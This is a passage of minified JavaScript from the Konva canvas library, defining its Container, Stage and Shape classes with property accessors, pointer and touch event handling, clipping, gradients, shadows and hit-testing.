Q=w.addGetterSetter;Q(K,"zIndex"),Q(K,"absolutePosition"),Q(K,"position"),Q(K,"x",0,p()),Q(K,"y",0,p()),Q(K,"globalCompositeOperation","source-over",_()),Q(K,"opacity",1,p()),Q(K,"name","",_()),Q(K,"id","",_()),Q(K,"rotation",0,p()),w.addComponentsGetterSetter(K,"scale",["x","y"]),Q(K,"scaleX",1,p()),Q(K,"scaleY",1,p()),w.addComponentsGetterSetter(K,"skew",["x","y"]),Q(K,"skewX",0,p()),Q(K,"skewY",0,p()),w.addComponentsGetterSetter(K,"offset",["x","y"]),Q(K,"offsetX",0,p()),Q(K,"offsetY",0,p()),Q(K,"dragDistance",null,p()),Q(K,"width",0,p()),Q(K,"height",0,p()),Q(K,"listening",!0,x()),Q(K,"preventDefault",!0,x()),Q(K,"filters",null,(function(t){return this._filterUpToDate=!1,t})),Q(K,"visible",!0,x()),Q(K,"transformsEnabled","all",_()),Q(K,"size"),Q(K,"dragBoundFunc"),Q(K,"draggable",!1,x()),w.backCompat(K,{rotateDeg:"rotate",setRotationDeg:"setRotation",getRotationDeg:"getRotation"});class J extends K{constructor(){super(...arguments),this.children=[]}getChildren(t){if(!t)return this.children||[];const e=this.children||[];var i=[];return e.forEach((function(e){t(e)&&i.push(e)})),i}hasChildren(){return this.getChildren().length>0}removeChildren(){return this.getChildren().forEach((t=>{t.parent=null,t.index=0,t.remove()})),this.children=[],this._requestDraw(),this}destroyChildren(){return this.getChildren().forEach((t=>{t.parent=null,t.index=0,t.destroy()})),this.children=[],this._requestDraw(),this}add(...t){if(arguments.length>1){for(var e=0;e<arguments.length;e++)this.add(arguments[e]);return this}var i=t[0];return i.getParent()?(i.moveTo(this),this):(this._validateAdd(i),i.index=this.getChildren().length,i.parent=this,i._clearCaches(),this.getChildren().push(i),this._fire("add",{child:i}),this._requestDraw(),this)}destroy(){return this.hasChildren()&&this.destroyChildren(),super.destroy(),this}find(t){return this._generalFind(t,!1)}findOne(t){var e=this._generalFind(t,!0);return e.length>0?e[0]:void 0}_generalFind(t,e){var i=[];return this._descendants((r=>{const a=r._isMatch(t);return a&&i.push(r),!(!a||!e)})),i}_descendants(t){let e=!1;const i=this.getChildren();for(const r of i){if(e=t(r),e)return!0;if(r.hasChildren()&&(e=r._descendants(t),e))return!0}return!1}toObject(){var t=K.prototype.toObject.call(this);return t.children=[],this.getChildren().forEach((e=>{t.children.push(e.toObject())})),t}isAncestorOf(t){for(var e=t.getParent();e;){if(e._id===this._id)return!0;e=e.getParent()}return!1}clone(t){var e=K.prototype.clone.call(this,t);return this.getChildren().forEach((function(t){e.add(t.clone())})),e}getAllIntersections(t){var e=[];return this.find("Shape").forEach((function(i){i.isVisible()&&i.intersects(t)&&e.push(i)})),e}_clearSelfAndDescendantCache(t){var e;super._clearSelfAndDescendantCache(t),this.isCached()||null===(e=this.children)||void 0===e||e.forEach((function(e){e._clearSelfAndDescendantCache(t)}))}_setChildrenIndices(){var t;null===(t=this.children)||void 0===t||t.forEach((function(t,e){t.index=e})),this._requestDraw()}drawScene(t,e){var i=this.getLayer(),r=t||i&&i.getCanvas(),a=r&&r.getContext(),n=this._getCanvasCache(),s=n&&n.scene,o=r&&r.isCache;if(!this.isVisible()&&!o)return this;if(s){a.save();var h=this.getAbsoluteTransform(e).getMatrix();a.transform(h[0],h[1],h[2],h[3],h[4],h[5]),this._drawCachedSceneCanvas(a),a.restore()}else this._drawChildren("drawScene",r,e);return this}drawHit(t,e){if(!this.shouldDrawHit(e))return this;var i=this.getLayer(),r=t||i&&i.hitCanvas,a=r&&r.getContext(),n=this._getCanvasCache();if(n&&n.hit){a.save();var s=this.getAbsoluteTransform(e).getMatrix();a.transform(s[0],s[1],s[2],s[3],s[4],s[5]),this._drawCachedHitCanvas(a),a.restore()}else this._drawChildren("drawHit",r,e);return this}_drawChildren(t,e,i){var r,a=e&&e.getContext(),n=this.clipWidth(),s=this.clipHeight(),o=this.clipFunc(),h=n&&s||o;const l=i===this;if(h){a.save();var d=this.getAbsoluteTransform(i),c=d.getMatrix();if(a.transform(c[0],c[1],c[2],c[3],c[4],c[5]),a.beginPath(),o)o.call(this,a,this);else{var g=this.clipX(),u=this.clipY();a.rect(g,u,n,s)}a.clip(),c=d.copy().invert().getMatrix(),a.transform(c[0],c[1],c[2],c[3],c[4],c[5])}var f=!l&&"source-over"!==this.globalCompositeOperation()&&"drawScene"===t;f&&(a.save(),a._applyGlobalCompositeOperation(this)),null===(r=this.children)||void 0===r||r.forEach((function(r){r[t](e,i)})),f&&a.restore(),h&&a.restore()}getClientRect(t){var e,i,r,a,n,s=(t=t||{}).skipTransform,o=t.relativeTo,h={x:1/0,y:1/0,width:0,height:0},l=this;null===(e=this.children)||void 0===e||e.forEach((function(e){if(e.visible()){var s=e.getClientRect({relativeTo:l,skipShadow:t.skipShadow,skipStroke:t.skipStroke});0===s.width&&0===s.height||(void 0===i?(i=s.x,r=s.y,a=s.x+s.width,n=s.y+s.height):(i=Math.min(i,s.x),r=Math.min(r,s.y),a=Math.max(a,s.x+s.width),n=Math.max(n,s.y+s.height)))}}));for(var d=this.find("Shape"),c=!1,g=0;g<d.length;g++){if(d[g]._isVisible(this)){c=!0;break}}return h=c&&void 0!==i?{x:i,y:r,width:a-i,height:n-r}:{x:0,y:0,width:0,height:0},s?h:this._transformedRect(h,o)}}w.addComponentsGetterSetter(J,"clip",["x","y","width","height"]),w.addGetterSetter(J,"clipX",void 0,p()),w.addGetterSetter(J,"clipY",void 0,p()),w.addGetterSetter(J,"clipWidth",void 0,p()),w.addGetterSetter(J,"clipHeight",void 0,p()),w.addGetterSetter(J,"clipFunc");const Z=new Map,$=void 0!==i._global.PointerEvent;function tt(t){return Z.get(t)}function et(t){return{evt:t,pointerId:t.pointerId}}function it(t,e){return Z.get(t)===e}function rt(t,e){at(t);e.getStage()&&(Z.set(t,e),$&&e._fire("gotpointercapture",et(new PointerEvent("gotpointercapture"))))}function at(t,e){const i=Z.get(t);if(!i)return;const r=i.getStage();r&&r.content,Z.delete(t),$&&i._fire("lostpointercapture",et(new PointerEvent("lostpointercapture")))}var nt="mouseleave",st="mouseover",ot="mouseenter",ht="mousemove",lt="mousedown",dt="mouseup",ct="pointermove",gt="pointerdown",ut="pointerup",ft="pointercancel",pt="pointerout",vt="pointerleave",mt="pointerover",_t="pointerenter",yt="contextmenu",xt="touchstart",bt="touchend",St="touchmove",wt="touchcancel",Ct="wheel",kt=[[ot,"_pointerenter"],[lt,"_pointerdown"],[ht,"_pointermove"],[dt,"_pointerup"],[nt,"_pointerleave"],[xt,"_pointerdown"],[St,"_pointermove"],[bt,"_pointerup"],[wt,"_pointercancel"],[st,"_pointerover"],[Ct,"_wheel"],[yt,"_contextmenu"],[gt,"_pointerdown"],[ct,"_pointermove"],[ut,"_pointerup"],[ft,"_pointercancel"],["lostpointercapture","_lostpointercapture"]];const Pt={mouse:{[pt]:"mouseout",[vt]:nt,[mt]:st,[_t]:ot,[ct]:ht,[gt]:lt,[ut]:dt,[ft]:"mousecancel",pointerclick:"click",pointerdblclick:"dblclick"},touch:{[pt]:"touchout",[vt]:"touchleave",[mt]:"touchover",[_t]:"touchenter",[ct]:St,[gt]:xt,[ut]:bt,[ft]:wt,pointerclick:"tap",pointerdblclick:"dbltap"},pointer:{[pt]:pt,[vt]:vt,[mt]:mt,[_t]:_t,[ct]:ct,[gt]:gt,[ut]:ut,[ft]:ft,pointerclick:"pointerclick",pointerdblclick:"pointerdblclick"}},Tt=t=>t.indexOf("pointer")>=0?"pointer":t.indexOf("touch")>=0?"touch":"mouse",At=t=>{const e=Tt(t);return"pointer"===e?i.pointerEventsEnabled&&Pt.pointer:"touch"===e?Pt.touch:"mouse"===e?Pt.mouse:void 0};function Mt(t={}){return(t.clipFunc||t.clipWidth||t.clipHeight)&&g.warn("Stage does not support clipping. Please use clip for Layers or Groups."),t}const Gt=[];class Et extends J{constructor(t){super(Mt(t)),this._pointerPositions=[],this._changedPointerPositions=[],this._buildDOM(),this._bindContentEvents(),Gt.push(this),this.on("widthChange.konva heightChange.konva",this._resizeDOM),this.on("visibleChange.konva",this._checkVisibility),this.on("clipWidthChange.konva clipHeightChange.konva clipFuncChange.konva",(()=>{Mt(this.attrs)})),this._checkVisibility()}_validateAdd(t){const e="Layer"===t.getType(),i="FastLayer"===t.getType();e||i||g.throw("You may only add layers to the stage.")}_checkVisibility(){if(!this.content)return;const t=this.visible()?"":"none";this.content.style.display=t}setContainer(t){if("string"==typeof t){if("."===t.charAt(0)){var e=t.slice(1);t=document.getElementsByClassName(e)[0]}else{var i;i="#"!==t.charAt(0)?t:t.slice(1),t=document.getElementById(i)}if(!t)throw"Can not find container in document with id "+i}return this._setAttr("container",t),this.content&&(this.content.parentElement&&this.content.parentElement.removeChild(this.content),t.appendChild(this.content)),this}shouldDrawHit(){return!0}clear(){var t,e=this.children,i=e.length;for(t=0;t<i;t++)e[t].clear();return this}clone(t){return t||(t={}),t.container="undefined"!=typeof document&&document.createElement("div"),J.prototype.clone.call(this,t)}destroy(){super.destroy();var t=this.content;t&&g._isInDocument(t)&&this.container().removeChild(t);var e=Gt.indexOf(this);return e>-1&&Gt.splice(e,1),this}getPointerPosition(){const t=this._pointerPositions[0]||this._changedPointerPositions[0];return t?{x:t.x,y:t.y}:(g.warn("Pointer position is missing and not registered by the stage. Looks like it is outside of the stage container. You can set it manually from event: stage.setPointersPositions(event);"),null)}_getPointerById(t){return this._pointerPositions.find((e=>e.id===t))}getPointersPositions(){return this._pointerPositions}getStage(){return this}getContent(){return this.content}_toKonvaCanvas(t){(t=t||{}).x=t.x||0,t.y=t.y||0,t.width=t.width||this.width(),t.height=t.height||this.height();var e=new E({width:t.width,height:t.height,pixelRatio:t.pixelRatio||1}),i=e.getContext()._context,r=this.children;return(t.x||t.y)&&i.translate(-1*t.x,-1*t.y),r.forEach((function(e){if(e.isVisible()){var r=e._toKonvaCanvas(t);i.drawImage(r._canvas,t.x,t.y,r.getWidth()/r.getPixelRatio(),r.getHeight()/r.getPixelRatio())}})),e}getIntersection(t){if(!t)return null;var e,i=this.children;for(e=i.length-1;e>=0;e--){const r=i[e].getIntersection(t);if(r)return r}return null}_resizeDOM(){var t=this.width(),e=this.height();this.content&&(this.content.style.width=t+"px",this.content.style.height=e+"px"),this.bufferCanvas.setSize(t,e),this.bufferHitCanvas.setSize(t,e),this.children.forEach((i=>{i.setSize({width:t,height:e}),i.draw()}))}add(t,...e){if(arguments.length>1){for(var r=0;r<arguments.length;r++)this.add(arguments[r]);return this}super.add(t);var a=this.children.length;return a>5&&g.warn("The stage has "+a+" layers. Recommended maximum number of layers is 3-5. Adding more layers into the stage may drop the performance. Rethink your tree structure, you can use Konva.Group."),t.setSize({width:this.width(),height:this.height()}),t.draw(),i.isBrowser&&this.content.appendChild(t.canvas._canvas),this}getParent(){return null}getLayer(){return null}hasPointerCapture(t){return it(t,this)}setPointerCapture(t){rt(t,this)}releaseCapture(t){at(t)}getLayers(){return this.children}_bindContentEvents(){i.isBrowser&&kt.forEach((([t,e])=>{this.content.addEventListener(t,(t=>{this[e](t)}))}))}_pointerenter(t){this.setPointersPositions(t);const e=At(t.type);this._fire(e.pointerenter,{evt:t,target:this,currentTarget:this})}_pointerover(t){this.setPointersPositions(t);const e=At(t.type);this._fire(e.pointerover,{evt:t,target:this,currentTarget:this})}_getTargetShape(t){let e=this[t+"targetShape"];return e&&!e.getStage()&&(e=null),e}_pointerleave(t){const e=At(t.type),r=Tt(t.type);if(e){this.setPointersPositions(t);var a=this._getTargetShape(r),n=!L.isDragging||i.hitOnDragEnabled;a&&n?(a._fireAndBubble(e.pointerout,{evt:t}),a._fireAndBubble(e.pointerleave,{evt:t}),this._fire(e.pointerleave,{evt:t,target:this,currentTarget:this}),this[r+"targetShape"]=null):n&&(this._fire(e.pointerleave,{evt:t,target:this,currentTarget:this}),this._fire(e.pointerout,{evt:t,target:this,currentTarget:this})),this.pointerPos=void 0,this._pointerPositions=[]}}_pointerdown(t){const e=At(t.type),r=Tt(t.type);if(e){this.setPointersPositions(t);var a=!1;this._changedPointerPositions.forEach((n=>{var s=this.getIntersection(n);L.justDragged=!1,i["_"+r+"ListenClick"]=!0;if(!(s&&s.isListening()))return;i.capturePointerEventsEnabled&&s.setPointerCapture(n.id),this[r+"ClickStartShape"]=s,s._fireAndBubble(e.pointerdown,{evt:t,pointerId:n.id}),a=!0;const o=t.type.indexOf("touch")>=0;s.preventDefault()&&t.cancelable&&o&&t.preventDefault()})),a||this._fire(e.pointerdown,{evt:t,target:this,currentTarget:this,pointerId:this._pointerPositions[0].id})}}_pointermove(t){const e=At(t.type),r=Tt(t.type);if(!e)return;if(L.isDragging&&L.node.preventDefault()&&t.cancelable&&t.preventDefault(),this.setPointersPositions(t),!(!L.isDragging||i.hitOnDragEnabled))return;var a={};let n=!1;var s=this._getTargetShape(r);this._changedPointerPositions.forEach((i=>{const o=tt(i.id)||this.getIntersection(i),h=i.id,l={evt:t,pointerId:h};var d=s!==o;if(d&&s&&(s._fireAndBubble(e.pointerout,Object.assign({},l),o),s._fireAndBubble(e.pointerleave,Object.assign({},l),o)),o){if(a[o._id])return;a[o._id]=!0}o&&o.isListening()?(n=!0,d&&(o._fireAndBubble(e.pointerover,Object.assign({},l),s),o._fireAndBubble(e.pointerenter,Object.assign({},l),s),this[r+"targetShape"]=o),o._fireAndBubble(e.pointermove,Object.assign({},l))):s&&(this._fire(e.pointerover,{evt:t,target:this,currentTarget:this,pointerId:h}),this[r+"targetShape"]=null)})),n||this._fire(e.pointermove,{evt:t,target:this,currentTarget:this,pointerId:this._changedPointerPositions[0].id})}_pointerup(t){const e=At(t.type),r=Tt(t.type);if(!e)return;this.setPointersPositions(t);const a=this[r+"ClickStartShape"],n=this[r+"ClickEndShape"];var s={};let o=!1;this._changedPointerPositions.forEach((h=>{const l=tt(h.id)||this.getIntersection(h);if(l){if(l.releaseCapture(h.id),s[l._id])return;s[l._id]=!0}const d=h.id,c={evt:t,pointerId:d};let g=!1;i["_"+r+"InDblClickWindow"]&&i["_"+r+"InDblClickWindowId"]===d?(g=!0,clearTimeout(this[r+"DblTimeout"])):L.justDragged||(i["_"+r+"InDblClickWindow"]=!0,i["_"+r+"InDblClickWindowId"]=d,clearTimeout(this[r+"DblTimeout"])),this[r+"DblTimeout"]=setTimeout((function(){i["_"+r+"InDblClickWindow"]=!1}),i.dblClickWindow),l&&l.isListening()?(o=!0,this[r+"ClickEndShape"]=l,l._fireAndBubble(e.pointerup,Object.assign({},c)),i["_"+r+"ListenClick"]&&a&&a===l&&(l._fireAndBubble(e.pointerclick,Object.assign({},c)),g&&n&&n===l&&l._fireAndBubble(e.pointerdblclick,Object.assign({},c)))):(this[r+"ClickEndShape"]=null,i["_"+r+"ListenClick"]&&this._fire(e.pointerclick,{evt:t,target:this,currentTarget:this,pointerId:d}),g&&this._fire(e.pointerdblclick,{evt:t,target:this,currentTarget:this,pointerId:d}))})),o||this._fire(e.pointerup,{evt:t,target:this,currentTarget:this,pointerId:this._changedPointerPositions[0].id}),i["_"+r+"ListenClick"]=!1,t.cancelable&&t.preventDefault()}_contextmenu(t){this.setPointersPositions(t);var e=this.getIntersection(this.getPointerPosition());e&&e.isListening()?e._fireAndBubble(yt,{evt:t}):this._fire(yt,{evt:t,target:this,currentTarget:this})}_wheel(t){this.setPointersPositions(t);var e=this.getIntersection(this.getPointerPosition());e&&e.isListening()?e._fireAndBubble(Ct,{evt:t}):this._fire(Ct,{evt:t,target:this,currentTarget:this})}_pointercancel(t){this.setPointersPositions(t);const e=tt(t.pointerId)||this.getIntersection(this.getPointerPosition());e&&e._fireAndBubble(ut,et(t)),at(t.pointerId)}_lostpointercapture(t){at(t.pointerId)}setPointersPositions(t){var e=this._getContentPosition(),i=null,r=null;void 0!==(t=t||window.event).touches?(this._pointerPositions=[],this._changedPointerPositions=[],Array.prototype.forEach.call(t.touches,(t=>{this._pointerPositions.push({id:t.identifier,x:(t.clientX-e.left)/e.scaleX,y:(t.clientY-e.top)/e.scaleY})})),Array.prototype.forEach.call(t.changedTouches||t.touches,(t=>{this._changedPointerPositions.push({id:t.identifier,x:(t.clientX-e.left)/e.scaleX,y:(t.clientY-e.top)/e.scaleY})}))):(i=(t.clientX-e.left)/e.scaleX,r=(t.clientY-e.top)/e.scaleY,this.pointerPos={x:i,y:r},this._pointerPositions=[{x:i,y:r,id:g._getFirstPointerId(t)}],this._changedPointerPositions=[{x:i,y:r,id:g._getFirstPointerId(t)}])}_setPointerPosition(t){g.warn('Method _setPointerPosition is deprecated. Use "stage.setPointersPositions(event)" instead.'),this.setPointersPositions(t)}_getContentPosition(){if(!this.content||!this.content.getBoundingClientRect)return{top:0,left:0,scaleX:1,scaleY:1};var t=this.content.getBoundingClientRect();return{top:t.top,left:t.left,scaleX:t.width/this.content.clientWidth||1,scaleY:t.height/this.content.clientHeight||1}}_buildDOM(){if(this.bufferCanvas=new E({width:this.width(),height:this.height()}),this.bufferHitCanvas=new R({pixelRatio:1,width:this.width(),height:this.height()}),i.isBrowser){var t=this.container();if(!t)throw"Stage has no container. A container is required.";t.innerHTML="",this.content=document.createElement("div"),this.content.style.position="relative",this.content.style.userSelect="none",this.content.className="konvajs-content",this.content.setAttribute("role","presentation"),t.appendChild(this.content),this._resizeDOM()}}cache(){return g.warn("Cache function is not allowed for stage. You may use cache only for layers, groups and shapes."),this}clearCache(){return this}batchDraw(){return this.getChildren().forEach((function(t){t.batchDraw()})),this}}Et.prototype.nodeType="Stage",r(Et),w.addGetterSetter(Et,"container");var Rt="hasShadow",Lt="shadowRGBA",Dt="patternImage",Ot="linearGradient",It="radialGradient";let Ft;function Nt(){return Ft||(Ft=g.createCanvasElement().getContext("2d"),Ft)}const Bt={};class zt extends K{constructor(t){let e;for(super(t);e=g.getRandomColor(),!e||e in Bt;);this.colorKey=e,Bt[e]=this}getContext(){return g.warn("shape.getContext() method is deprecated. Please do not use it."),this.getLayer().getContext()}getCanvas(){return g.warn("shape.getCanvas() method is deprecated. Please do not use it."),this.getLayer().getCanvas()}getSceneFunc(){return this.attrs.sceneFunc||this._sceneFunc}getHitFunc(){return this.attrs.hitFunc||this._hitFunc}hasShadow(){return this._getCache(Rt,this._hasShadow)}_hasShadow(){return this.shadowEnabled()&&0!==this.shadowOpacity()&&!!(this.shadowColor()||this.shadowBlur()||this.shadowOffsetX()||this.shadowOffsetY())}_getFillPattern(){return this._getCache(Dt,this.__getFillPattern)}__getFillPattern(){if(this.fillPatternImage()){const t=Nt().createPattern(this.fillPatternImage(),this.fillPatternRepeat()||"repeat");if(t&&t.setTransform){const e=new a;e.translate(this.fillPatternX(),this.fillPatternY()),e.rotate(i.getAngle(this.fillPatternRotation())),e.scale(this.fillPatternScaleX(),this.fillPatternScaleY()),e.translate(-1*this.fillPatternOffsetX(),-1*this.fillPatternOffsetY());const r=e.getMatrix();t.setTransform({a:r[0],b:r[1],c:r[2],d:r[3],e:r[4],f:r[5]})}return t}}_getLinearGradient(){return this._getCache(Ot,this.__getLinearGradient)}__getLinearGradient(){var t=this.fillLinearGradientColorStops();if(t){for(var e=Nt(),i=this.fillLinearGradientStartPoint(),r=this.fillLinearGradientEndPoint(),a=e.createLinearGradient(i.x,i.y,r.x,r.y),n=0;n<t.length;n+=2)a.addColorStop(t[n],t[n+1]);return a}}_getRadialGradient(){return this._getCache(It,this.__getRadialGradient)}__getRadialGradient(){var t=this.fillRadialGradientColorStops();if(t){for(var e=Nt(),i=this.fillRadialGradientStartPoint(),r=this.fillRadialGradientEndPoint(),a=e.createRadialGradient(i.x,i.y,this.fillRadialGradientStartRadius(),r.x,r.y,this.fillRadialGradientEndRadius()),n=0;n<t.length;n+=2)a.addColorStop(t[n],t[n+1]);return a}}getShadowRGBA(){return this._getCache(Lt,this._getShadowRGBA)}_getShadowRGBA(){if(this.hasShadow()){var t=g.colorToRGBA(this.shadowColor());return"rgba("+t.r+","+t.g+","+t.b+","+t.a*(this.shadowOpacity()||1)+")"}}hasFill(){return this._calculate("hasFill",["fillEnabled","fill","fillPatternImage","fillLinearGradientColorStops","fillRadialGradientColorStops"],(()=>this.fillEnabled()&&!!(this.fill()||this.fillPatternImage()||this.fillLinearGradientColorStops()||this.fillRadialGradientColorStops())))}hasStroke(){return this._calculate("hasStroke",["strokeEnabled","strokeWidth","stroke","strokeLinearGradientColorStops"],(()=>this.strokeEnabled()&&this.strokeWidth()&&!(!this.stroke()&&!this.strokeLinearGradientColorStops())))}hasHitStroke(){const t=this.hitStrokeWidth();return"auto"===t?this.hasStroke():this.strokeEnabled()&&!!t}intersects(t){var e=this.getStage().bufferHitCanvas;return e.getContext().clear(),this.drawHit(e,null,!0),e.context.getImageData(Math.round(t.x),Math.round(t.y),1,1).data[3]>0}destroy(){return K.prototype.destroy.call(this),delete Bt[this.colorKey],delete this.colorKey,this}_useBufferCanvas(t){var e;if(!this.getStage())return!1;if(!(null===(e=this.attrs.perfectDrawEnabled)||void 0===e||e))return!1;const i=t||this.hasFill(),r=this.hasStroke(),a=1!==this.getAbsoluteOpacity();if(i&&r&&a)return!0;const n=this.hasShadow(),s=this.shadowForStrokeEnabled();return!!(i&&r&&n&&s)}setStrokeHitEnabled(t){g.warn("strokeHitEnabled property is deprecated. Please use hitStrokeWidth instead."),t?this.hitStrokeWidth("auto"):this.hitStrokeWidth(0)}getStrokeHitEnabled(){return 0!==this.hitStrokeWidth()}getSelfRect(){var t=this.size();return{x:this._centroid?-t.width/2:0,y:this._centroid?-t.height/2:0,width:t.width,height:t.height}}getClientRect(t={}){const e=t.skipTransform,i=t.relativeTo,r=this.getSelfRect(),a=!t.skipStroke&&this.hasStroke()&&this.strokeWidth()||0,n=r.width+a,s=r.height+a,o=!t.skipShadow&&this.hasShadow(),h=o?this.shadowOffsetX():0,l=o?this.shadowOffsetY():0,d=n+Math.abs(h),c=s+Math.abs(l),g=o&&this.shadowBlur()||0,u=d+2*g,f=c+2*g;let p=0;Math.round(a/2)!==a/2&&(p=1);const v={width:u+p,height:f+p,x:-Math.round(a/2+g)+Math.min(h,0)+r.x,y:-Math.round(a/2+g)+Math.min(l,0)+r.y};return e?v:this._transformedRect(v,i)}drawScene(t,e){var i,r,a=this.getLayer(),n=t||a.getCanvas(),s=n.getContext(),o=this._getCanvasCache(),h=this.getSceneFunc(),l=this.hasShadow(),d=n.isCache,c=e===this;if(!this.isVisible()&&!c)return this;if(o){s.save();var g=this.getAbsoluteTransform(e).getMatrix();return s.transform(g[0],g[1],g[2],g[3],g[4],g[5]),this._drawCachedSceneCanvas(s),s.restore(),this}if(!h)return this;if(s.save(),this._useBufferCanvas()&&!d){(r=(i=this.getStage().bufferCanvas).getContext()).clear(),r.save(),r._applyLineJoin(this);var u=this.getAbsoluteTransform(e).getMatrix();r.transform(u[0],u[1],u[2],u[3],u[4],u[5]),h.call(this,r,this),r.restore();var f=i.pixelRatio;l&&s._applyShadow(this),s._applyOpacity(this),s._applyGlobalCompositeOperation(this),s.drawImage(i._canvas,0,0,i.width/f,i.height/f)}else{if(s._applyLineJoin(this),!c){u=this.getAbsoluteTransform(e).getMatrix();s.transform(u[0],u[1],u[2],u[3],u[4],u[5]),s._applyOpacity(this),s._applyGlobalCompositeOperation(this)}l&&s._applyShadow(this),h.call(this,s,this)}return s.restore(),this}drawHit(t,e,i=!1){if(!this.shouldDrawHit(e,i))return this;var r=this.getLayer(),a=t||r.hitCanvas,n=a&&a.getContext(),s=this.hitFunc()||this.sceneFunc(),o=this._getCanvasCache(),h=o&&o.hit;if(this.colorKey||g.warn("Looks like your canvas has a destroyed shape in it. Do not reuse shape after you destroyed it. If you want to reuse shape you should call remove() instead of destroy()"),h){n.save();var l=this.getAbsoluteTransform(e).getMatrix();return n.transform(l[0],l[1],l[2],l[3],l[4],l[5]),this._drawCachedHitCanvas(n),n.restore(),this}if(!s)return this;n.save(),n._applyLineJoin(this);if(!(this===e)){var d=this.getAbsoluteTransform(e).getMatrix();n.transform(d[0],d[1],d[2],d[3],d[4],d[5])}return s.call(this,n,this),n.restore(),this}drawHitFromCache(t=0){var e,i,r,a,n,s=this._getCanvasCache(),o=this._getCachedSceneCanvas(),h=s.hit,l=h.getContext(),d=h.getWidth(),c=h.getHeight();l.clear(),l.drawImage(o._canvas,0,0,d,c);try{for(r=(i=(e=l.getImageData(0,0,d,c)).data).length,a=g._hexToRgb(this.colorKey),n=0;n<r;n+=4)i[n+3]>t?(i[n]=a.r,i[n+1]=a.g,i[n+2]=a.b,i[n+3]=255):i[n+3]=0;l.putImageData(e,0,0)}catch(t){g.error("Unable to draw hit graph from cached scene canvas. "+t.message)}return this}hasPointerCapture(t){return it(t,this)}setPointerCapture(t){rt(t,this)}releaseCapture(t){at(t)}}zt.prototype._fillFunc=function(t){t.fill()},zt.prototype._strokeFunc=function(t){t.stroke()},zt.prototype._fillFuncHit=function(t){t.fill()},zt.prototype._strokeFuncHit=function(t){t.stroke()},zt.prototype._centroid=!1,zt.prototype.nodeType="Shape",r(zt),zt.prototype.eventListeners={},zt.prototype.on.call(zt.prototype,"shadowColorChange.konva shadowBlurChange.konva shadowOffsetChange.konva shadowOpacityChange.konva shadowEnabledChange.konva",(function(){this._clearCache(Rt)})),zt.prototype.on.call(zt.prototype,"shadowColorChange.konva shadowOpacityChange.konva shadowEnabledChange.konva",(function(){this._clearCache(Lt)})),zt.prototype.on.call(zt.prototype,"fillPriorityChange.konva fillPatternImageChange.konva fillPatternRepeatChange.konva fillPatternScaleXChange.konva fillPatternScaleYChange.konva fillPatternOffsetXChange.konva fillPatternOffsetYChange.konva fillPatternXChange.konva fillPatternYChange.konva fillPatternRotationChange.konva",(function(){this._clearCache(Dt)})),zt.prototype.on.call(zt.prototype,"fillPriorityChange.konva fillLinearGradientColorStopsChange.konva fillLinearGradientStartPointXChange.konva fillLinearGradientStartPointYChange.konva fillLinearGradientEndPointXChange.konva fillLinearGradientEndPointYChange.konva",(function(){this._clearCache(Ot)})),zt.prototype.on.call(zt.prototype,"fillPriorityChange.konva fillRadialGradientColorStopsChange.konva fillRadialGradientStartPointXChange.konva fillRadialGradientStartPointYChange.konva fillRadialGradientEndPointXChange.konva fillRadialGradientEndPointYChange.konva fillRadialGradientStartRadiusChange.konva fillRadialGradientEndRadiusChange.konva",(function(){this._clearCache(It)})),w.addGetterSetter(zt,"stroke",void 0,y()),w.addGetterSetter(zt,"strokeWidth",2,p()),w.addGetterSetter(zt,"fillAfterStrokeEnabled",!1),w.addGetterSetter(zt,"hitStrokeWidth","auto",m()),w.addGetterSetter(zt,"strokeHitEnabled",!0,x()),w.addGetterSetter(zt,"perfectDrawEnabled",!0,x()),w.addGetterSetter(zt,"shadowForStrokeEnabled",!0,x()),w.addGetterSetter(zt,"lineJoin"),w.addGetterSetter(zt,"lineCap"),w.addGetterSetter(zt,"sceneFunc"),w.addGetterSetter(zt,"hitFunc"),w.addGetterSetter(zt,"dash"),w.addGetterSetter(zt,"dashOffset",0,p()),w.addGetterSetter(zt,"shadowColor",void 0,_()),w.addGetterSetter(zt,"shadowBlur",0,p()),w.addGetterSetter(zt,"shadowOpacity",1,p()),w.addComponentsGetterSetter(zt,"shadowOffset",["x","y"]),w.addGetterSetter(zt,"shadowOffsetX",0,p()),w.addGetterSetter(zt,"shadowOffsetY",0,p()),w.addGetterSetter(zt,"fillPatternImage"),w.addGetterSetter(zt,"fill",void 0,y()),w.addGetterSetter(zt,"fillPatternX",0,p()),w.addGetterSetter(zt,"fillPatternY",0,p()),w.addGetterSetter(zt,"fillLinearGradientColorStops"),w.addGetterSetter(zt,"strokeLinearGradientColorStops"),w.addGetterSetter(zt,"fillRadialGradientStartRadius",0),w.addGetterSetter(zt,"fillRadialGradientEndRadius",0),w.addGetterSetter(zt,"fillRadialGradientColorStops"),w.addGetterSetter(zt,"fillPatternRepeat","repeat"),w.addGetterSetter(zt,"fillEnabled",!0),w.addGetterSetter(zt,"strokeEnabled",!0),w.addGetterSetter(zt,"shadowEnabled",!0),w.addGetterSetter(zt,"dashEnabled",!0),w.addGetterSetter(zt,"strokeScaleEnabled",!0),w.addGetterSetter(zt,"fillPriority","color"),w.addComponentsGetterSetter(zt,"fillPatternOffset",["x","y"]),w.addGetterSetter(zt,"fillPatternOffsetX",0,p()),w.addGetterSetter(zt,"fillPatternOffsetY",0,p()),w.addComponentsGetterSetter(zt,"fillPatternScale",["x","y"]),w.addGetterSetter(zt,"fillPatternScaleX",1,p()),w.addGetterSetter(zt,"fillPatternScaleY",1,p()),w.addComponentsGetterSetter(zt,"fillLinearGradientStartPoint",["x","y"]),w.addComponentsGetterSetter(zt,"strokeLinearGradientStartPoint",["x","y"]),w.addGetterSetter(zt,"fillLinearGradientStartPointX",0),w.addGetterSetter(zt,"strokeLinearGradientStartPointX",0),w.addGetterSetter(zt,"fillLinearGradientStartPointY",0),w.addGetterSetter(zt,"strokeLinearGradientStartPointY",0),w.addComponentsGetterSetter(zt,"fillLinearGradientEndPoint",["x","y"]),w.addComponentsGetterSetter(zt,"strokeLinearGradientEndPoint",["x","y"]),w.addGetterSetter(zt,"fillLinearGradientEndPointX",0),w.addGetterSetter(zt,"strokeLinearGradientEndPointX",0),w.addGetterSetter(zt,"fillLinearGradientEndPointY",0),w.addGetterSetter(zt,"strokeLinearGradientEndPointY",0),w.addComponentsGetterSetter(zt,"fillRadialGradientStartPoint",["x","y"]),w.addGetterSetter(zt,"fillRadialGradientStartPointX",0),w.addGetterSetter(zt,"fillRadialGradientStartPointY",0),w.addComponentsGetterSetter(zt,"fillRadialGradientEndPoint",["x","y"]),w.addGetterSetter(zt,"fillRadialGradientEndPointX",0),w.addGetterSetter(zt,"fillRadialGradientEndPointY",0),w.a